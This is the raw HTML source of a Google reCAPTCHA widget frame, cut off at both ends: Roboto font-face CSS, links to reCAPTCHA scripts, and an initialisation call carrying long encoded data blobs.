  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="XbrHyZjWN_g-gA5SR6Xrgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="XbrHyZjWN_g-gA5SR6Xrgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XbrHyZjWN_g-gA5SR6Xrgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cs3rCjsKWwroNwrHDmnzCplJvwpwEw7TDvBY9woQrw4bCvUvCvSNVMW5iczh5woXCt8OLIMKYViABRsOpwp/CmsO7w63CrsOTwrQ/PSnDhS8Zw5A7bcOfwpHDsGbDncK3w5kew5HCgcKOaAHCtcKNw4XDuWkAKHXChMOGwpZnCEN4dMOcw7fCgMOTGFsJwq/Cv8OYw5zCqMKlwrsxGMO7W8Ogw4Mcw4HDjHx/bA5xFcOBRGHCv8OwXmB8w6LCqMKZw55qHwHCohnCq8OlKsOZQxnCnyh6w5ggL1XDkMOab8KDA0xfXMKDHFNDwrI8w7/CpsOFQzfCjWpJw6jDvMOTwrMJwo3DrsOWwpbDoVvDsRJzwrTCr8OLwrgHCVplw6Fgw7w9w6PCtkZLaVHCmhbDiThVDBw/F8O0W2kCwr90fwx9XS/[base64]/[base64]/ZHzCjMOLwrdxQ8Kcw63DqVvDmXZlwqkJw5I7wqbChmpfw7TDuWbDgcOMfEMSPFE1w7/Di2MKw4pLHggrUBRowrFhw5rCrwLDswPCnUt3w48mwpA3w6RVX8KoHUfDlkjDmMKywo5HKnNowq/Ciww1VcObYMK6KMO9ERkHBsKJCg59wr0vwoBtd8OBwpLCp8Kka8OHw7HDtEB8HEDCn3DDlcKJQEnDjsO+XidRNMO2wrV9Z3/DmEjCjyvDv8K3OkvCmMO4wp8JJzc/U33DlQzCq8OPOCkWw7h3GAXDiMKRw61tw7MUccK5w6UEw4PCu8K2w68eH3VUcE3Du8KPHTfCusOyw4vCmMKyw7gmCMOqXklaVTXDrsOow69qFn7DoMKIwrxoUCt+wr0bPH/[base64]/CpEfDuVLCisKYUEB4X8OHcSnDglghAncTwq/DpsOQGQxpasKee8Kgw7AWw4TDnMOew5FiMBsnMk1tEMOKU8KfcMOtPDLDonDDo3TClHN0OB59wohHS0zDnHUkGMKVwoUgQMKXw6dWwp5rw4HDjsKRwobDqWHDoUHCk2V1w6BUwp/DvsKqw7vDoCEbwo3Dk0rCt8Kgw4U7w7TClU/CqlRgc28IEVjCjcKxwqRNwrfDuynDv8OHwptAw43DkMKjHsKXL8OyDDvCk3U5w6nCrsOlwrnDhcOwF8O8Jz4twoR8A1/DhsOswqpSw4nDhXTDmWbCj8OIJsOGw54Zw4lRWVLCoEbDoAoNUzPCqGPDlsKBGnDDvXZyw5DCt8Kdw6PDlEl4w70LKHDCmQ13w7jDi8OvJMOaezkrCBrCvCHCjsK6wq3ClMOJw47DscO7wq0nw4nCksKiATsswrQWwo/[base64]/DiQ9xw6Bxwop7ZQjDjjIUwpZNYMO2woMvBMO/woorw4d5R8KudXISD8KPOsKNXn4Cw4VTQ33DpMO/BcKVw6XChj/DkEjCp8O/w77Do3dvbsOLw63CpMOhfMOiwpVRwrnDlMOGQsK/ZsOfw4DDhMObAGAnw7cedMKrM8Ogw5fDscKZLBRcZsKpS8Odw4kGwpDDosOUGcKOX8KwPUbDocKewolSQcKlMxZyO8O+w4tuw68WfcOrF8OEwqZ2woogw7bDucOceHXDrsOGwrk1KRLDo8OQJ8OQUHvCn2LCvcO/QlAzLsK3HsKkLgwcYsOlB8OkRcKWAsO+MyQyKmUDaMO5ABwRSjTDk1dpw4t0CgRdYcOpXH/Cnw5Aw5hXwqVfal5yw4DDmsKMaHRQwrFrw5E3w4rDjBHDmH/DmcKpUwLCm0XCjcOZIMK4wpIbf8KlGzzDmsKdwoPDm0XDrl7DqmQNwoTDj0TDqMOqYsOWUiFqMm7CksKrwo9nw7hMw5tTw57DlsK0b8KIeMKcwoFEWTZdbcOAR1kcwo0vABA3wqw/wpdAbSo1DQdxwrvDmSfDhm7Dk8OAwrclw4jCmRjDjMK5S2LDiEtfwqDCgDRkfijDjg1Vw4bCplw6wpDCvMOxw43DtTzCoTDCtldeYwEaw7zCgwM3wrzCtcOKwoLDjn8uw78JCFXCgjxCw6bCqcOtMw3Di8OReivCo0jCscO4w5bClcKCwo/[base64]/DpSHCi8ODF8OjPcOxw4vCs8OBZB3Ds8K6w7YLM3rCscOfPsK6cMO2TcOJRkTCownDnQfDnjMwJnMXUiU5w7wiw7zChAXDucKRD0gKAwnDocKYw4Yzw6FgRyPCpsOTw4TCgMOrw7/CmHfDu8Opwql6wqHCvcKEwr01ISPCmcKCN8KpYMO+EMK1TsK/dcOZLxxDOkfDk2HDh8O8Sm/Cp8Klw6/ClcOOw7vCtT/DqzsWw4nClEAkGgXCoGUxw4PCvH7DuzQfYirDrAF1J8KRw4kSf1zCg8O+DMOyw4HCvMKuw7XDrcOcwrBDw5pQwrXCvHgNGU5zOcOKw40Tw457wo5wwqbCucOwR8KffsOiDVpSXmEVwpdaNMK1XcOtesOiw7Enw7cFw6rCkzJXYcO/w7vDpcOGwo4fwrPCjlrDlcKAe8K9HW81cnrCrsOaw5vDqcKCw5vCrSHDgDQSwogDUsKxwrHDuBbDt8KTdMKhdyHDgMO+WBh+wpTDlsOyWEHDg0sOwoDDkVY6InR5Altlwr9GSTBAwqjCnQpLVWjDj1LCtcOIwqRiw7LDq8OqF8KEw4URwqHDsCVFwqXDu2/CmCRQw55Ow7lMP8Kla8O3UMKSwpt+wozCpkJxwrvDqB4Tw6oow50fEsOew5okIcKPNsOPw4FCMMK9F2rCrQzDlsKHw5dnBcO9woDCm33DuMKCe8OTOcKbw7l/AyFjw6NswqrCtcOtwo5ewrd/N3EJPhjCs8KjSsKow6XCkcKfw6dOwoMnE8KJF1XCl8KXw6PCicOswoAaMsKcdxHCssO5wpzDq1RHO8KSDjPDs3TClcKtPUMcw7BHHsOfwrjDm2ZtAy1zwpPCuyrDj8Klw77ClRvCp8OrBDXDhnoXwqUBw5PDiFXCs8OYw5/DmsKwah8XJ8O8DXgew4DCqMOQXx10w6Qtwr3DvsKJRwglJsKWwrgEPcKCPiIMw4TDoMOtwqVFSsONY8KBwqIVw64lZMKhw7Ytw7nDhcOMMBjDrcK7w4Bsw5Y/wpfCoMK4dWB/[base64]/[base64]/CusK3wrrDoXMkOmHCmlXCulEhXjpswqI0UMKhPH9vw7XCkDnDqmnChcKZQsKSw7gmecOxwqzCv3rDh3Mfw5DCicK+YG8pwpPCr2JwZMO3E3LDusKkDsOewqFawpEwwr5Ew6LDqGzDnsK9wrUgwo3CicO2w6d8QxvCoDjCrcO/[base64]/DhAUqwppRe8OywoHDi8KvZ8Oiw41Sw4/Cq0cIGCwXNngqYmjCuMOTwqlpWnXCo8OIMQTDhGxjwofDvcKtwqfDpsKZQD5cKgx0KA4Fa1PCvMO5AA0/[base64]/[base64]/CtWQlXCJPwp0Rw75KwpNUw6g1w7jCpcKFC8Kcw7rCsw5iw6Ebwo7CkgEwwowAw5DCnsOzATTDhhtDG8OdwpQjw7lDw6LCsnvDo8Kyw587JR1bwoAXwphwwqAVU2EawrrCtcKYGcOqwr/ClyIUw6IZRg83w7jDjcKAwrVVw5rDoUIrwpLDiSpGY8OzFMOaw7HCmkVSwozDimgzPn/DuRoJw7lGwrXDjB1Lwo4fDFfCj8Ktwo7ClWTDrMO+w6kOa8KgM8KHaT94wq3DoyjDtsKpTwgVbCkKORLDmBt7cEIJw5cBeyQsfsKRw6sHwrbCu8OCw7TDhsO+JCZlwqrCpsKCMVgCwonDv0RKKcKGKHI5XjTDjsKLw67DlsKFE8OuPX1/[base64]/DnAsMwp3CvsOnS8KpwqYIwo7DmzbDqcOQMy5uB8KSw4EXUGsiw40CHkceCMODMcOgw4TDkcOFFQ8xHzIqYMKyw6VGw6pGbzHCjSgKw4PCs0gow6Rdw4zCoF4GW0jChcOCw6gaMMO6wrbDkmvDrMOTw6/DoMK5aMKnw7XCsGATwrgAcsK7w77CgcOjLX0ew6vDv3jCv8OdKg7DnsOPwrLDiMKYwrLDgxvDncKjw4TChU8lGEpScjB0VsKyOk48MQR/GS/CvijDoH10w4vDpBQ7PMOew4EcwrzDtiLDjRDDv8K4wrl8LXwmSMOwZDnCnMKXKBzDgcKLw41swpgSNsOOwo9oQcO5RDhfecKQwoDDpT9gw5XClhbDvDLCgHDDgsOrwrl5w5XCpF/DoTZhw6EJwqrDn8OLwqQgaWTDlsKrUxlbTnNnw6huM1PCm8OiRMKxAW9owq5bwr5wFcKqSsOIw6PDkMKqw5nDjBgSXMKSQljCmVlWH1QcwollWV8ISMOOAmdYR2lNfz4CSwY5ScO2HyhQwqzDvwvDk8Kdw6xKw5LDhQDDgF5QecOUw7nCvkI9IcKVLE/CtcO1woQHw4bClCgTwoHCm8Kjw4nDl8OgY8KpwqjDoXtWPcO6w4lCwpQNwoJJK0VnLWYEacKUwo/DocO7TcKuwqDDpGt3w4TDjHU7wqsNwpoKw799ScK4McKxwpc6d8KZwrVaZGRPw703Pn1nw45DCcO+wr/DqDrDs8KAw6jCoxTCmX/Ch8OGVcKQVsK0woRnwqoYEMKKwrEoRcKtw687w4PDrjnDsmR0MD7DpyAxW8KqwpTDr8OOWGzCh15UwrIzwo42wp3Cmh4LUVbDrsONwokjwo/DmMK1w5VPYld/wqLDksOBwrvDu8KSwo0rZsKkworDusKTQsOTEcOsM0dPPcOMw6LCpCcmw6bDmXIMwpBcw6bDtGRrT8K2WcKcf8OCdcO2w5EuIcOnLzbDn8OgLsK9w70LXhzDl8Kgw4fDmybDs1QaaHteMl0IwpPDjW7Dt0/[base64]/CksKUF8Kuw5/Dm3PDlMOWEsO0RcKKS3Unw6g5aMONU8OVL8Osw63DthHCv8K6w4QLC8OWF3rDsENTwpAzScOiMzxDNMOVwrMCQV7CvVvDo3PCsyzCumpbwrMBw4zDnQTCtwAIwqNQw6bCsjLDu8OXfGfCrmvCpcOHwoLDtsKuK0bDv8K3w5AawpLDo8KCw67DqCdRbTsMwpFmw7o1SS/ChxZJw4TCrsOyVRoHHMKVwojCkHhwwpQnXcKvwrYsSFLCmGXDhcKKbMKmV0ImGsKHwrwFw5zCmApEVWU9Lgx8wqbDhUogw7wVwroYOnrDvsKIwo3CpAlHRsKePcKyw7QpPmNjwrMyHMKnVcKbfjJtATDDvMKLwqHClcOZW8ORw7LDiAoCwrnDqcKqbsKywqlDwr/DjyA0wpXCnMOHcMOdQcKnw7bCiMOcEMO8wpBSw6DDusKIbj4kwp/[base64]/DpsKOVsKhwr/CnnXClkXCrxPCrmJQw6dyV8KJw5dlY1sEwpPDqxxDfSLChQzCgMO1SW1/w5PCsWHDvy8/w6FDwqHCq8OwwoJjR8KVKsKQZMO4wrhwwqHDhDxNP8KKK8O/w5PDg8KXw5LDvcKKIcO1w4fDmcOMw4rCo8KYw6YYwoFlTz0wAMKYw4LDmcOdQlJ8MHcYwoYJFD3CrMOdZcKHw5fDmcKywrrCocOgAcKUJB7DnsOSEMO3RX7DiMK8woIkwozDosKJwrXCnADCoS/DmsK/FzDClwLDiFBjwr7CvcOpw6k5wrPClcKUIcK+wqLCjcK3wrFuf8Kqw43DnRHDpUjDrHvDoRbDvsOzecKAwobCksOvwrDCncOUw5vDuzTDu8OsLMKLaQjCrcK2HMK8w6dZGEEMVMOcf8KILxctKh7Dp8KIwonDvsKpwq1/wpwyYSHChWDDnHTDnMOLwqrDpVcvw5FlfxEVw5PCsQLDvHk9DVDDkDNuw7nDpgHCsMKEwqTDiR/CpsO0wrp8w6IJw6tnwqbCg8KUw7PCsgI0Ilx4ER8OwrDCncOewqrCrcO9w77Cj0HCtA5tTQZ/EsK/OD3DqxMZw6HCucKpKsKFwrgPGsKpwoPCosKMwocbw5fDjcOVw4PDi8K4QMKlahvCu8Kww7PDpg3CpWrCqcK+wqTDoGEMw7wzw61iwrzDoMOPRi5PaDrDr8KSFS/Cl8Kxw5vDnk8yw6TDpmLDqcK+wqvCuhTDvWocKAB0wqvDqxzCrkt4CsO2wqUfMQbDmS4McMK5w4/DuGFfwq/DrsOcZxPDjnXCrcKDZcOITVvDm8O/RDovbE85L0wbw53DsxXCoAkAw4TDs3TDnE1sI8KnwrrDtF7Dn2Adw5nDq8OmEDfCocOQJMOIME8abSbDiCtFwq0Jwr/DmwXCrhkpwrjDkcKnYsKfOMKQw7fDhMK7wr1wBsKSP8KoOUHCtgbDmhwFCyvCtsOAwqclfVxsw6TCrl8xcyrCtEQHDcKEW1Z6w6TCiCjCm0Anw71Gwo5RBjjCjMKdH2cuBydXw7/Dix9XwrvDmMKiGwnCgcKIw5fDuVfDiG3Cv8K7wqbCvcK+w7YUcMOZwqLCkGLCn1LCtDvCjS56w5NJw4PDijHDrSI7JcKiZsKpwoduw59uHSDCjAtswqNxGMOgEFBDwrY7wqEIwpdbw6vCm8O/w7TDqMKRwoYlw5Jyw5HDnsKpVDTCvcOjLMKtwp8QSsKCZQQww54Ew4bCh8KEcQ1owrZ1w7zCmmlowqJNEzFnf8K5DljDhcOTwrzDtj/CoSFhAGoZP8KWfsKiwoTDvQFcOgDCvcK6SMKyAwQ2Vh5dwqvDjlMnOylaw4jDr8Kfw5Frwq3ConIGelpSw5XDmTorw6XDt8OMw5kJw68xJk/CpsOSbMOlw6YgLsK3w7RXcw3Dh8OOW8OjS8KwWBPCujDCsCLDoDjCisKgVcOhHsOpHgLDsGHCvVfDhMOmwrPDs8K4w5gDCsOrw5JdazHCsQ/DhVbCokjCsAMnc0TCkMOPw47Dv8K2wozCmGJseXPCjVUnUcKiw5vCgsKswp/DvTbDkBAhc0sOCS1IQVvDpm/CjcODwr7CqcK7FMO2wpLDuMOXWUfDknDDpy/[base64]/[base64]/CjDvDmzQRacOOE8O4w6RHUsKlwq4+U0TDoTBjw7PCvwHDqElCVj7DusORM8OFHcO+woYUw48dO8O4aEUHwpnDssOowrDDsMKkNzUGJsK3M8OOw4zDicKTPcKDIMOTw55kBMKzTsOpWsKKDsOoT8K/wrbDrxMww6B5WMKYSl1eFsK+woTDsyTCtwhtw6vClkXCncKlw4PDvS/Ct8KVwqfDr8K0VcOkFCvCuMOLLcK0MgJgclZaICjCqGRPw5rCvmTDo3DDg8OOCMOoU3cDNGvDnsKNw5IDXyfCmcOwwoDDgsKiw58aOsOowrhicsO9MsOACcKpw7nDqcKhBUzCnAVNDXoRwrQLS8OvBz5XT8Kfw4/Cs8O0woJhGsO3w5vDlAcMwrfDnMOTw4fDicKowrF0w5LCsXbDggrDv8K6wpnCpcOqwrnCssOLwqjCu8KXWGwtBsKOw5psw6kqDU/Ct3rCo8K0wrfDgsOhHsK3wrHCp8O9LmIqdQ8ETsKRYsOZw5TDoU3Ck1svwq3CkMKVw7zDhDnDt3HDvQDCoFTCu38Fw5Itwokpw5J4wrLDl2gSw6V2w7fCjMOQIMK0w6gNNMKNw4/[base64]/DiELCugt/DcODwoTDlh9tcGXCtndqRcKbJ8O5HsK8HAnDihdjw7LCusOkM1vCuHE3ZsO0HMKywokmYkTD